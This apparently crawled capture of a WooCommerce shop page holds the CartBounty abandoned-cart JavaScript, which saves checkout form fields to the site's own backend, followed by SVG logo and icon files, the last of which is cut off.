	 jQuery(document).ready(function(){

		var timer;
		var save_custom_email = cartbounty_co.save_custom_email;
		var custom_email_selectors = cartbounty_co.custom_email_selectors;
		var selector_timeout = cartbounty_co.selector_timeout;
		var contact_saved = localStorage.getItem('cartbounty_contact_saved');

		function getCheckoutData() { //Reading WooCommerce field values

			if(jQuery("#billing_email").length > 0 || jQuery("#billing_phone").length > 0){ //If at least one of these two fields exist on page

				var cartbounty_email = jQuery("#billing_email").val();
				if (typeof cartbounty_email === 'undefined' || cartbounty_email === null) { //If email field does not exist on the Checkout form
				   cartbounty_email = '';
				}
				var atposition = cartbounty_email.indexOf("@");
				var dotposition = cartbounty_email.lastIndexOf(".");

				var cartbounty_phone = jQuery("#billing_phone").val();
				if (typeof cartbounty_phone === 'undefined' || cartbounty_phone === null) { //If phone number field does not exist on the Checkout form
				   cartbounty_phone = '';
				}
				
				clearTimeout(timer);

				if (!(atposition < 1 || dotposition < atposition + 2 || dotposition + 2 >= cartbounty_email.length) || cartbounty_phone.length > 4){ //Checking if the email field is valid or phone number is longer than 4 digits
					//If Email or Phone valid
					var cartbounty_name = jQuery("#billing_first_name").val();
					var cartbounty_surname = jQuery("#billing_last_name").val();
					var cartbounty_phone = jQuery("#billing_phone").val();
					var cartbounty_country = jQuery("#billing_country").val();
					var cartbounty_city = jQuery("#billing_city").val();
					
					//Other fields used for "Remember user input" function
					var cartbounty_billing_company = jQuery("#billing_company").val();
					var cartbounty_billing_address_1 = jQuery("#billing_address_1").val();
					var cartbounty_billing_address_2 = jQuery("#billing_address_2").val();
					var cartbounty_billing_state = jQuery("#billing_state").val();
					var cartbounty_billing_postcode = jQuery("#billing_postcode").val();
					var cartbounty_shipping_first_name = jQuery("#shipping_first_name").val();
					var cartbounty_shipping_last_name = jQuery("#shipping_last_name").val();
					var cartbounty_shipping_company = jQuery("#shipping_company").val();
					var cartbounty_shipping_country = jQuery("#shipping_country").val();
					var cartbounty_shipping_address_1 = jQuery("#shipping_address_1").val();
					var cartbounty_shipping_address_2 = jQuery("#shipping_address_2").val();
					var cartbounty_shipping_city = jQuery("#shipping_city").val();
					var cartbounty_shipping_state = jQuery("#shipping_state").val();
					var cartbounty_shipping_postcode = jQuery("#shipping_postcode").val();
					var cartbounty_order_comments = jQuery("#order_comments").val();
					var cartbounty_create_account = jQuery("#createaccount");
					var cartbounty_ship_elsewhere = jQuery("#ship-to-different-address-checkbox");

					if(cartbounty_create_account.is(':checked')){
						cartbounty_create_account = 1;
					}else{
						cartbounty_create_account = 0;
					}

					if(cartbounty_ship_elsewhere.is(':checked')){
						cartbounty_ship_elsewhere = 1;
					}else{
						cartbounty_ship_elsewhere = 0;
					}
					
					var data = {
						action:								"cartbounty_save",
						cartbounty_email:					cartbounty_email,
						cartbounty_name:					cartbounty_name,
						cartbounty_surname:					cartbounty_surname,
						cartbounty_phone:					cartbounty_phone,
						cartbounty_country:					cartbounty_country,
						cartbounty_city:					cartbounty_city,
						cartbounty_billing_company:			cartbounty_billing_company,
						cartbounty_billing_address_1:		cartbounty_billing_address_1,
						cartbounty_billing_address_2: 		cartbounty_billing_address_2,
						cartbounty_billing_state:			cartbounty_billing_state,
						cartbounty_billing_postcode: 		cartbounty_billing_postcode,
						cartbounty_shipping_first_name: 	cartbounty_shipping_first_name,
						cartbounty_shipping_last_name: 		cartbounty_shipping_last_name,
						cartbounty_shipping_company: 		cartbounty_shipping_company,
						cartbounty_shipping_country: 		cartbounty_shipping_country,
						cartbounty_shipping_address_1: 		cartbounty_shipping_address_1,
						cartbounty_shipping_address_2: 		cartbounty_shipping_address_2,
						cartbounty_shipping_city: 			cartbounty_shipping_city,
						cartbounty_shipping_state: 			cartbounty_shipping_state,
						cartbounty_shipping_postcode: 		cartbounty_shipping_postcode,
						cartbounty_order_comments: 			cartbounty_order_comments,
						cartbounty_create_account: 			cartbounty_create_account,
						cartbounty_ship_elsewhere: 			cartbounty_ship_elsewhere
					}

					timer = setTimeout(function(){
						jQuery.post(cartbounty_co.ajaxurl, data, //Ajaxurl coming from localized script and contains the link to wp-admin/admin-ajax.php file that handles AJAX requests on Wordpress
						function(response) {
							//console.log(response);
							//If we have successfully captured abandoned cart, we do not have to display Exit intent form anymore
							if(response.success){ //If successfuly saved data
								localStorage.setItem('cartbounty_contact_saved', true);
								removeExitIntentForm();
							}
						});
						
					}, 800);
				}else{
					//console.log("Not a valid email or phone address");
				}
			}
		}

		function saveCustomEmail(){ //Function for saving custom email field
			var custom_email_selector = jQuery(this);
			var cartbounty_contact_saved = localStorage.getItem('cartbounty_contact_saved');

			if(cartbounty_contact_saved){ //Exit in case any of CartBounty tools have already saved data
				return;
			}

			if(jQuery(custom_email_selector).length > 0 && !contact_saved){ //If email field is present and contact information is not saved
				var cartbounty_custom_email = jQuery( custom_email_selector ).val();
				
				if (typeof cartbounty_custom_email === 'undefined' || cartbounty_custom_email === null) { //If email field does not exist in the form
				   cartbounty_custom_email = '';
				}

				var atposition = cartbounty_custom_email.indexOf("@");
				var dotposition = cartbounty_custom_email.lastIndexOf(".");

				if (!(atposition < 1 || dotposition < atposition + 2 || dotposition + 2 >= cartbounty_custom_email.length)){ //Checking if the email field is valid
					if(cartbounty_custom_email != ''){ //If Email is not empty
						localStorage.setItem('cartbounty_custom_email', cartbounty_custom_email); //Saving user's input in browser memory
					}
				}
			}
		}

		function passCustomEmailToCartBounty(){ //Function passes custom email field to backend
			var cartbounty_custom_email_stored = localStorage.getItem('cartbounty_custom_email');
			var cartbounty_contact_saved = localStorage.getItem('cartbounty_contact_saved');

			if( cartbounty_custom_email_stored == null || cartbounty_contact_saved ){ //If data is missing or any of the CartBounty tools have already saved data - exit
				return;
			}

			var data = {
				action:									"cartbounty_save",
				source:									"cartbounty_custom_email",
				cartbounty_email:						cartbounty_custom_email_stored
			}

			jQuery.post(cartbounty_co.ajaxurl, data, //Send data over to backend for saving
			function(response) {
				if(response.success){ //If data successfuly saved
					localStorage.setItem('cartbounty_contact_saved', true);
					removeCustomEmailFields();
					removeExitIntentForm();
				}
			});
		}

		function removeCustomEmailFields(){ //Removing from local storage custom email field
			localStorage.removeItem('cartbounty_custom_email');
		}

		function removeExitIntentForm(){//Removing Exit Intent form
			if(jQuery('#cartbounty-exit-intent-form').length > 0){ //If Exit intent HTML exists on page
				jQuery('#cartbounty-exit-intent-form').remove();
				jQuery('#cartbounty-exit-intent-form-backdrop').remove();
			}
		}

		jQuery( '#billing_email, #billing_phone, input.input-text, input.input-checkbox, textarea.input-text' ).on( 'keyup keypress change', getCheckoutData ); //All action happens on or after changing Email or Phone fields or any other fields in the Checkout form. All Checkout form input fields are now triggering plugin action. Data saved to Database only after Email or Phone fields have been entered.
		jQuery(window).on( 'load', getCheckoutData ); //Automatically collect and save input field data if input fields already filled on page load
		
		if( ( save_custom_email && !contact_saved ) ){ //If custom email saving enabled and contact is not saved - try to save email
			passCustomEmailToCartBounty();

			setTimeout(function() { //Using timeout since some of the plugins add their input forms later instead of immediatelly
				jQuery( custom_email_selectors ).on( 'keyup keypress change', saveCustomEmail );
			}, selector_timeout );

			jQuery(document).on( 'added_to_cart', passCustomEmailToCartBounty ); //Sending data over for saving in case WooCommerce "added_to_cart" event fires after product added to cart
		}
	});

})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg
body_size: 5481
content:
<svg width="154" height="58" viewBox="0 0 154 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_12222)">
<path d="M57.7911 18.7867C57.7222 17.4814 57.9011 16.1066 58.2039 14.7596C58.8783 11.8295 60.172 9.2049 62.1264 6.91359C63.6265 5.14998 65.3882 3.71964 67.4114 2.60871C68.6501 1.92827 69.9437 1.41445 71.2926 1.03951C73.1918 0.511815 75.1324 0.37295 77.1005 0.442383C78.1603 0.484043 79.1925 0.664568 80.2248 0.886756C81.7112 1.20615 83.115 1.74773 84.4638 2.44207C86.253 3.37248 87.8632 4.59451 89.2671 6.0665C90.4507 7.31631 91.4554 8.69109 92.2674 10.2186C93.0106 11.6212 93.5612 13.0932 93.919 14.6346C94.3594 16.5093 94.5245 18.4118 94.3594 20.3282C94.1254 23.2166 93.2859 25.9245 91.7857 28.4241C91.0012 29.7295 90.0791 30.9237 89.0055 32.0069C87.5742 33.4372 85.9501 34.6176 84.1334 35.5063C83.0324 36.0479 81.9039 36.4923 80.7202 36.7978C78.8622 37.27 76.9767 37.5337 75.0498 37.3671C74.0039 37.27 72.9578 37.1588 71.9257 36.9089C70.7007 36.6033 69.5171 36.2423 68.3886 35.7007C66.6407 34.8676 65.0167 33.8121 63.5991 32.4651C62.1126 31.0487 60.8739 29.4517 59.9106 27.6465C59.1949 26.2994 58.6581 24.8968 58.3002 23.411C57.9562 21.8834 57.7498 20.3976 57.7911 18.7867ZM76.0683 1.2617C66.5856 1.23392 58.3828 9.14935 58.6443 19.3283C58.7681 24.0776 60.5574 28.1463 63.9293 31.4652C67.4251 34.8953 71.6366 36.5894 76.5225 36.4784C85.6337 36.2701 93.6712 28.7157 93.5336 18.5645C93.3959 9.05214 85.675 1.27558 76.0683 1.2617Z" fill="#18181A"/>
<path d="M110.255 46.0191C110.366 46.0052 110.462 45.9913 110.544 45.9913C112.113 45.9913 113.696 45.9635 115.265 46.0191C116.105 46.0469 116.931 46.2274 117.619 46.7829C118.032 47.1161 118.293 47.5327 118.361 48.0465C118.472 48.852 118.403 49.6157 117.812 50.2407C117.619 50.4351 117.398 50.6017 117.164 50.81C117.302 50.8794 117.44 50.9628 117.577 51.0321C118.569 51.5877 119.05 52.4625 119.091 53.5874C119.132 54.5594 118.898 55.4482 118.141 56.1148C117.632 56.5591 117.041 56.823 116.394 56.9479C115.829 57.0452 115.251 57.1145 114.673 57.1284C113.366 57.1562 112.045 57.1423 110.737 57.1423C110.586 57.1423 110.448 57.1145 110.269 57.1006C110.255 53.379 110.255 49.7129 110.255 46.0191ZM111.177 56.2536C111.274 56.2675 111.356 56.2814 111.425 56.2814C112.485 56.2814 113.531 56.2814 114.591 56.2814C115.279 56.2814 115.967 56.2258 116.614 55.9897C117.371 55.7258 117.95 55.2537 118.141 54.4344C118.211 54.1289 118.197 53.7957 118.183 53.4762C118.141 52.7263 117.769 52.171 117.123 51.8237C116.435 51.4488 115.692 51.296 114.935 51.2821C114.123 51.2682 113.311 51.2682 112.513 51.2682C112.072 51.2682 111.632 51.2682 111.205 51.2682C111.081 51.671 111.081 55.7814 111.177 56.2536ZM111.164 50.3517C111.233 50.3795 111.26 50.3934 111.288 50.3934C112.568 50.3934 113.848 50.4212 115.127 50.3795C115.733 50.3656 116.325 50.2407 116.862 49.8934C117.646 49.3796 117.853 47.8382 116.779 47.2688C116.229 46.9773 115.651 46.8939 115.059 46.8662C113.903 46.8245 112.733 46.8523 111.577 46.8523C111.136 46.8523 111.095 46.8939 111.095 47.3661C111.095 48.2131 111.095 49.0603 111.095 49.9073C111.109 50.0741 111.15 50.2268 111.164 50.3517Z" fill="#18181A"/>
<path d="M34.6837 57.1416C34.381 57.1693 34.147 57.1832 33.8442 57.1971C33.8442 55.6974 33.8442 54.2532 33.8442 52.809C33.8442 51.3786 33.8442 49.9483 33.7891 48.504C32.9221 49.6427 32.1376 50.837 31.3394 52.0174C30.5411 53.1978 29.7429 54.3642 28.9033 55.6002C28.7381 55.378 28.5868 55.1975 28.4491 55.003C27.0315 52.92 25.6139 50.8231 24.1964 48.7401C24.1413 48.6569 24.0725 48.5874 23.9487 48.4347C23.9349 48.6708 23.9211 48.8235 23.9211 48.9901C23.9211 51.462 23.9211 53.9199 23.9211 56.3918C23.9211 56.5028 23.9211 56.6139 23.9211 56.7111C23.9073 57.1277 23.8523 57.1832 23.4394 57.1832C23.109 57.1693 23.0677 57.1277 23.0403 56.8222C23.0265 56.7111 23.0403 56.6001 23.0403 56.5028C23.0403 53.1006 23.0403 49.6844 23.0403 46.2822C23.0403 46.0878 23.0677 45.8933 23.1228 45.685C25.091 48.4208 26.9352 51.2259 28.8895 54.0449C29.8942 52.6424 30.8026 51.2398 31.7385 49.8511C32.6744 48.4624 33.624 47.0737 34.615 45.5879C34.6562 45.7823 34.6975 45.8656 34.6975 45.9628C34.6975 46.5322 34.6975 47.1015 34.6975 47.6709C34.6975 50.6148 34.6975 53.5589 34.6975 56.5028C34.6837 56.7111 34.6837 56.8916 34.6837 57.1416Z" fill="#18181A"/>
<path d="M21.0436 51.5308C21.14 54.5164 18.6214 57.3215 15.4421 57.3354C12.2215 57.3354 9.66164 54.6831 9.71669 51.4198C9.77175 48.4201 12.1665 45.7401 15.4972 45.754C18.6351 45.7817 21.14 48.4618 21.0436 51.5308ZM15.4145 46.6427C12.7859 46.601 10.5562 48.7951 10.57 51.5447C10.5838 54.3081 12.7308 56.4745 15.4696 56.4606C18.1397 56.4467 20.1904 54.1137 20.1904 51.5169C20.2041 48.9062 17.9882 46.5732 15.4145 46.6427Z" fill="#18181A"/>
<path d="M81.7417 51.5167C81.7693 54.6412 79.2507 57.3353 76.0989 57.3353C73.0297 57.3353 70.401 54.9329 70.3873 51.5445C70.3735 48.3228 72.8921 45.7815 76.1126 45.7676C79.2507 45.7537 81.7555 48.3506 81.7417 51.5167ZM71.2681 51.5028C71.1992 54.1135 73.3187 56.4187 76.0164 56.4604C78.7139 56.502 80.8609 54.2385 80.8747 51.5028C80.8885 48.9199 78.7139 46.5869 75.9888 46.6286C73.4427 46.6703 71.213 48.9199 71.2681 51.5028Z" fill="#18181A"/>
<path d="M140.715 46.0324C140.715 46.2685 140.715 46.5045 140.715 46.7961C138.1 46.7961 135.484 46.7961 132.898 46.7961C132.774 47.1711 132.76 49.9206 132.871 50.4205C134.742 50.4205 136.627 50.4205 138.54 50.4205C138.54 50.7122 138.54 50.9483 138.54 51.2398C136.641 51.2398 134.756 51.2398 132.828 51.2398C132.815 51.4343 132.801 51.587 132.801 51.7397C132.801 53.1006 132.801 54.4477 132.801 55.8086C132.801 56.3502 132.815 56.3641 133.338 56.3641C135.1 56.3641 136.847 56.3641 138.609 56.3641C139.132 56.3641 139.641 56.3641 140.164 56.3641C140.343 56.3641 140.522 56.3918 140.715 56.4057C140.715 56.6695 140.715 56.8917 140.715 57.1834C137.797 57.225 134.907 57.1973 132.03 57.1973C131.921 56.7946 131.893 46.8377 131.975 46.0463C132.291 45.9629 140.164 45.9351 140.715 46.0324Z" fill="#18181A"/>
<path d="M142.52 55.8498C142.753 55.572 142.919 55.3776 143.111 55.1416C143.828 55.6137 144.584 55.9192 145.368 56.1414C146.511 56.4609 147.681 56.5302 148.851 56.2941C149.414 56.1831 149.938 56.0304 150.42 55.6971C151.121 55.2249 151.383 54.5723 151.232 53.7529C151.162 53.3919 150.942 53.1141 150.667 52.8781C150.158 52.4337 149.525 52.2115 148.892 52.0726C147.942 51.8504 146.978 51.7116 146.03 51.4894C145.189 51.2811 144.35 51.0311 143.676 50.4202C143.249 50.0313 143.001 49.5591 142.946 48.9898C142.808 47.5734 143.593 46.6984 144.763 46.2402C145.96 45.768 147.212 45.6709 148.493 45.7958C149.291 45.8653 150.062 46.0319 150.819 46.268C150.915 46.2958 150.997 46.3652 151.108 46.4208C150.997 46.6708 150.888 46.8929 150.777 47.1429C150.598 47.1151 150.434 47.1012 150.282 47.0457C148.795 46.5457 147.282 46.5457 145.754 46.8374C145.272 46.9345 144.819 47.129 144.433 47.4483C143.483 48.226 143.511 49.4759 144.763 50.1424C145.52 50.5451 146.332 50.7117 147.171 50.8506C148.148 51.0173 149.126 51.1839 150.062 51.545C150.722 51.7949 151.341 52.1282 151.741 52.7531C152.539 53.989 152.167 55.7804 150.888 56.5441C150.255 56.9191 149.58 57.1135 148.865 57.2384C147.447 57.4884 146.071 57.3218 144.708 56.8774C144.006 56.6414 143.332 56.3914 142.712 55.9887C142.685 55.9331 142.615 55.9054 142.52 55.8498Z" fill="#18181A"/>
<path d="M48.5176 55.8222C48.7516 55.5583 48.9167 55.3639 49.0819 55.1695C49.4948 55.3639 49.8801 55.5583 50.2792 55.7527C51.5868 56.3638 52.9631 56.5443 54.3807 56.3915C55.1101 56.3082 55.8257 56.1415 56.4451 55.711C57.3534 55.0723 57.4773 53.9892 57.0093 53.2948C56.6928 52.8366 56.2249 52.5727 55.7294 52.3782C54.8073 52.0172 53.8439 51.8923 52.8942 51.7116C52.0685 51.5589 51.2564 51.3923 50.4994 51.0034C49.9627 50.7258 49.481 50.4063 49.192 49.8369C48.7791 49.0177 48.8342 47.6012 49.8113 46.8235C50.3894 46.3653 51.05 46.1153 51.7519 45.9765C52.8254 45.7543 53.8989 45.6987 54.9862 45.8792C55.6468 45.9904 56.2936 46.1709 56.9406 46.3375C56.9955 46.3514 57.0231 46.4209 57.1057 46.4764C57.0093 46.6986 56.913 46.9208 56.7891 47.1708C56.6102 47.143 56.4451 47.1291 56.2936 47.0735C54.8073 46.5736 53.2933 46.5597 51.7657 46.8652C51.0913 47.0042 50.4307 47.2818 50.0315 47.9483C49.6324 48.6011 49.7701 49.4065 50.3756 49.8925C50.9673 50.3647 51.6693 50.5591 52.3849 50.7258C53.3621 50.948 54.3669 51.0729 55.3441 51.3229C56.0597 51.5034 56.7616 51.795 57.3397 52.2949C58.0416 52.9198 58.2618 53.7253 58.1516 54.6279C58.0141 55.7388 57.3672 56.4609 56.3487 56.8636C54.8761 57.433 53.3621 57.5303 51.807 57.1831C50.9124 56.9887 50.0452 56.7109 49.2333 56.2943C48.9993 56.1415 48.7791 55.9888 48.5176 55.8222Z" fill="#18181A"/>
<path d="M59.6797 55.8235C59.8861 55.5737 60.0512 55.3792 60.2164 55.1848C60.6293 55.3792 61.0147 55.5737 61.4 55.7542C62.7213 56.3791 64.1114 56.5735 65.5564 56.4068C66.2446 56.3235 66.9191 56.143 67.5384 55.7681C68.6669 55.0876 68.7771 53.3657 67.442 52.6574C66.8364 52.338 66.2034 52.1297 65.5564 51.9909C64.7995 51.8381 64.0288 51.7131 63.2718 51.5465C62.4874 51.3798 61.7441 51.1161 61.0835 50.6578C59.7072 49.7135 59.831 47.7554 60.9871 46.8111C61.4826 46.4085 62.0607 46.1446 62.6662 46.0195C63.4095 45.8807 64.1801 45.7974 64.9371 45.7835C66.0106 45.7557 67.0566 45.9918 68.0752 46.3112C68.1439 46.339 68.199 46.3946 68.2678 46.4639C68.1577 46.7 68.0614 46.9083 67.9512 47.1721C67.7723 47.1443 67.6072 47.1306 67.4557 47.075C65.9694 46.5751 64.4554 46.5751 62.9278 46.8528C62.4598 46.9361 61.9919 47.1443 61.6064 47.4499C60.6569 48.2276 60.6981 49.519 61.9368 50.144C62.6938 50.5328 63.5057 50.7133 64.3454 50.8522C65.3224 51.0188 66.2996 51.1715 67.2218 51.5465C67.9374 51.8381 68.5981 52.1853 68.9973 52.9074C69.6166 54.0461 69.3551 55.7681 68.0614 56.5457C67.4282 56.9346 66.7263 57.1151 65.9969 57.24C64.5931 57.49 63.2305 57.2956 61.8955 56.8651C61.1936 56.6429 60.533 56.3652 59.8999 55.9764C59.8173 55.9486 59.776 55.9069 59.6797 55.8235Z" fill="#18181A"/>
<path d="M36.5137 57.0159C38.3992 53.2109 40.2572 49.4337 42.129 45.6426C42.2115 45.6843 42.2941 45.6982 42.3079 45.7537C44.1384 49.5031 45.9551 53.2387 47.7718 57.002C47.5378 57.2103 47.3314 57.3769 46.9873 57.3769C46.6845 56.752 46.3679 56.127 46.0652 55.5022C45.7624 54.8912 45.4596 54.294 45.1706 53.683C45.0743 53.4608 44.9229 53.3914 44.7027 53.3914C44.5512 53.3914 44.3999 53.3914 44.2484 53.3914C42.7483 53.3914 41.2481 53.4053 39.748 53.3775C39.3901 53.3775 39.1974 53.4886 39.0461 53.8218C38.523 54.9329 37.9588 56.0438 37.4083 57.1408C37.2707 57.4185 37.2294 57.4185 36.9541 57.2936C36.8852 57.2658 36.8165 57.2241 36.7476 57.1825C36.7063 57.1408 36.6513 57.0991 36.5137 57.0159ZM42.1564 47.6562C41.3582 49.2671 40.5599 50.8501 39.7342 52.5026C40.2021 52.5026 40.6012 52.5026 40.9867 52.5026C41.3858 52.5026 41.7849 52.5026 42.184 52.5026C42.5969 52.5026 43.0098 52.5165 43.4227 52.5026C43.808 52.4888 44.1934 52.5443 44.5925 52.461C43.698 50.4474 42.4455 47.9616 42.1564 47.6562Z" fill="#18181A"/>
<path d="M102.878 45.6426C104.723 49.4198 106.567 53.2109 108.425 57.0159C108.163 57.1547 107.943 57.2797 107.682 57.4185C107.503 57.0852 107.351 56.7937 107.2 56.502C106.732 55.5577 106.25 54.5995 105.81 53.6552C105.7 53.4331 105.576 53.3775 105.356 53.3775C103.663 53.3775 101.97 53.3775 100.263 53.3775C100.002 53.3775 99.8505 53.4747 99.7405 53.7247C99.1762 54.8912 98.5981 56.0438 98.0201 57.2103C97.9925 57.2658 97.965 57.3074 97.9375 57.363C97.6072 57.4046 97.4283 57.1408 97.1255 57.0436C99.011 53.2248 100.883 49.4337 102.755 45.6426C102.782 45.6426 102.823 45.6426 102.878 45.6426ZM105.218 52.4888C104.406 50.8223 103.622 49.2532 102.796 47.559C101.956 49.2393 101.158 50.8223 100.36 52.4888C101.998 52.4888 103.553 52.4888 105.218 52.4888Z" fill="#18181A"/>
<path d="M122.023 46.0195C122.023 49.4635 122.023 52.8796 122.023 56.3374C122.243 56.3513 122.422 56.379 122.601 56.379C124.844 56.379 127.087 56.379 129.344 56.379C129.523 56.379 129.702 56.379 129.922 56.379C129.922 56.6707 129.922 56.9068 129.922 57.1706C129.757 57.1845 129.634 57.2123 129.496 57.2123C126.867 57.2123 124.239 57.2123 121.61 57.2123C121.169 57.2123 121.155 57.1984 121.155 56.7402C121.155 53.324 121.155 49.894 121.155 46.4778C121.155 46.339 121.169 46.2001 121.184 46.0334C121.445 46.0195 121.692 46.0195 122.023 46.0195Z" fill="#18181A"/>
<path d="M4.91508 46.811C4.91508 47.047 4.91508 47.2277 4.91508 47.4082C4.91508 50.3938 4.91508 53.3933 4.91508 56.379C4.91508 56.49 4.91508 56.6012 4.91508 56.6983C4.91508 57.1427 4.59853 57.351 4.1994 57.1705C4.13059 57.1427 4.06177 57.0317 4.048 56.9622C4.02049 56.8095 4.03424 56.6566 4.03424 56.5039C4.03424 53.4766 4.03424 50.4632 4.03424 47.4359C4.03424 47.2416 4.00672 47.047 3.99296 46.811C2.65794 46.811 1.36422 46.811 0.0429688 46.811C0.0429688 46.5333 0.0429688 46.2973 0.0429688 46.0473C0.345756 45.95 8.08058 45.9084 8.78248 46.0195C8.79625 46.1305 8.81001 46.2417 8.81001 46.3666C8.81001 46.4916 8.81001 46.6166 8.81001 46.7972C8.14939 46.7972 7.51629 46.811 6.88319 46.811C6.23633 46.811 5.60322 46.811 4.91508 46.811Z" fill="#18181A"/>
<path d="M93.9612 57.1689C93.6585 57.1689 93.4107 57.1689 93.1354 57.1689C93.1354 53.7249 93.1354 50.3088 93.1354 46.8372C91.7867 46.7955 90.4791 46.8372 89.1304 46.8094C89.1304 46.5316 89.1304 46.2817 89.1304 46.0039C92.0482 46.0039 94.9246 46.0039 97.8562 46.0039C97.8562 46.2539 97.8562 46.5038 97.8562 46.7955C96.5762 46.7955 95.31 46.7955 93.9749 46.7955C93.9612 47.3926 93.9749 47.962 93.9749 48.5174C93.9749 49.0868 93.9749 49.6562 93.9749 50.2255C93.9749 50.8088 93.9749 51.3919 93.9749 51.9891C93.9749 52.5584 93.9749 53.1278 93.9749 53.6971C93.9749 54.2665 93.9749 54.8359 93.9749 55.4052C93.9612 55.9885 93.9612 56.5578 93.9612 57.1689Z" fill="#18181A"/>
<path d="M85.8297 16.1338C85.8297 18.939 85.8297 21.758 85.8297 24.6186C85.2518 24.6464 84.6737 24.6742 84.0819 24.5909C84.0819 22.3413 84.0819 20.161 84.0819 17.9808C83.7102 17.8697 68.5848 17.8558 68.0755 17.967C68.0755 20.161 68.0755 22.3552 68.0755 24.5909C67.4699 24.5909 66.9194 24.5909 66.3413 24.5909C66.3413 21.7441 66.3413 18.939 66.3413 16.12C66.7405 16.0089 85.4169 15.995 85.8297 16.1338Z" fill="#18181A"/>
<path d="M62.6357 14.8988C62.6357 14.2739 62.6357 13.7045 62.6357 13.1074C71.6092 13.1074 80.5415 13.1074 89.5424 13.1074C89.5424 13.4267 89.5424 13.7184 89.5424 13.9961C89.5424 14.2739 89.5424 14.5515 89.5424 14.8571C89.4186 14.8849 89.3222 14.9266 89.2258 14.9266C80.5552 14.9266 71.8845 14.9266 63.2137 14.9266C63.0348 14.9266 62.8559 14.9127 62.6357 14.8988Z" fill="#18181A"/>
</g>
<defs>
<clipPath id="clip0_1665_12222">
<rect width="153" height="57" fill="white" transform="translate(0.0429688 0.425781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg
body_size: 136
content:
<svg width="39" height="30" viewBox="0 0 39 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_11897)">
<path d="M34.6917 1.65625H4.38244C2.7951 1.65625 1.5083 3.05786 1.5083 4.78684V25.278C1.5083 27.007 2.7951 28.4086 4.38244 28.4086H34.6917C36.279 28.4086 37.5658 27.007 37.5658 25.278V4.78684C37.5658 3.05786 36.279 1.65625 34.6917 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1188 21.2732C18.7127 22.4946 16.8888 23.232 14.8958 23.232C10.4488 23.232 6.84375 19.5608 6.84375 15.0321C6.84375 10.5033 10.4488 6.83203 14.8958 6.83203C16.8888 6.83203 18.7127 7.56941 20.1188 8.79092C21.5248 7.56941 23.3488 6.83203 25.3418 6.83203C29.7887 6.83203 33.3938 10.5033 33.3938 15.0321C33.3938 19.5608 29.7887 23.232 25.3418 23.232C23.3488 23.232 21.5248 22.4946 20.1188 21.2732Z" fill="#ED0006"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 21.2732C21.85 19.7691 22.9478 17.5311 22.9478 15.0321C22.9478 12.533 21.85 10.2949 20.1187 8.79092C21.5248 7.56941 23.3486 6.83203 25.3416 6.83203C29.7887 6.83203 33.3936 10.5033 33.3936 15.0321C33.3936 19.5608 29.7887 23.232 25.3416 23.232C23.3486 23.232 21.5248 22.4946 20.1187 21.2732Z" fill="#F9A000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 8.79102C21.85 10.2951 22.9478 12.533 22.9478 15.0321C22.9478 17.5313 21.85 19.7691 20.1187 21.2732C18.3874 19.7691 17.2896 17.5313 17.2896 15.0321C17.2896 12.533 18.3874 10.2951 20.1187 8.79102Z" fill="#FF5E00"/>
</g>
<defs>
<clipPath id="clip0_1665_11897">
<rect width="38.3838" height="29.0786" fill="white" transform="translate(0.345215 0.492188)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg
body_size: 396
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.52667 0.228516C3.08582 0.228516 0.290162 3.02417 0.290162 6.46503C0.290162 7.47137 0.54756 8.45674 1.01303 9.34743L0.297816 12.3523C0.286538 12.3994 0.287541 12.4487 0.30073 12.4954C0.31392 12.542 0.338854 12.5845 0.373151 12.6188C0.407447 12.653 0.44996 12.6779 0.496624 12.6911C0.543289 12.7042 0.592547 12.7052 0.63969 12.6939L3.64455 11.9787C4.53496 12.4441 5.52033 12.7015 6.52667 12.7015C9.96724 12.7015 12.7632 9.90616 12.7632 6.46503C12.7632 3.02389 9.96781 0.228516 6.52667 0.228516ZM6.52667 0.795471C9.66137 0.795471 12.1962 3.33061 12.1962 6.46503C12.1962 9.59944 9.66109 12.1346 6.52667 12.1346C5.57277 12.1346 4.63389 11.8936 3.79763 11.4344C3.73597 11.4006 3.66393 11.3909 3.59551 11.4072L0.956335 12.0354L1.58452 9.39619C1.60092 9.32781 1.59133 9.25577 1.55759 9.19407C1.09823 8.3578 0.857303 7.41915 0.857118 6.46503C0.857118 3.33033 3.39226 0.795471 6.52667 0.795471Z" fill="#008C45"/>
<path d="M3.69223 5.61523C3.22591 5.61523 2.8418 5.99935 2.8418 6.46567C2.8418 6.93199 3.22591 7.3161 3.69223 7.3161C4.15855 7.3161 4.54266 6.93199 4.54266 6.46567C4.54266 5.99935 4.15855 5.61523 3.69223 5.61523ZM3.69223 6.18219C3.85211 6.18219 3.97571 6.30579 3.97571 6.46567C3.97571 6.62555 3.85211 6.74915 3.69223 6.74915C3.53235 6.74915 3.40875 6.62555 3.40875 6.46567C3.40875 6.30579 3.53235 6.18219 3.69223 6.18219ZM6.52701 5.61523C6.06069 5.61523 5.67657 5.99935 5.67657 6.46567C5.67657 6.93199 6.06069 7.3161 6.52701 7.3161C6.99333 7.3161 7.37744 6.93199 7.37744 6.46567C7.37744 5.99935 6.99333 5.61523 6.52701 5.61523ZM6.52701 6.18219C6.68689 6.18219 6.81049 6.30579 6.81049 6.46567C6.81049 6.62555 6.68689 6.74915 6.52701 6.74915C6.36713 6.74915 6.24353 6.62555 6.24353 6.46567C6.24353 6.30579 6.36713 6.18219 6.52701 6.18219ZM9.36179 5.61523C8.89546 5.61523 8.51135 5.99935 8.51135 6.46567C8.51135 6.93199 8.89546 7.3161 9.36179 7.3161C9.82811 7.3161 10.2122 6.93199 10.2122 6.46567C10.2122 5.99935 9.82811 5.61523 9.36179 5.61523ZM9.36179 6.18219C9.52167 6.18219 9.64526 6.30579 9.64526 6.46567C9.64526 6.62555 9.52167 6.74915 9.36179 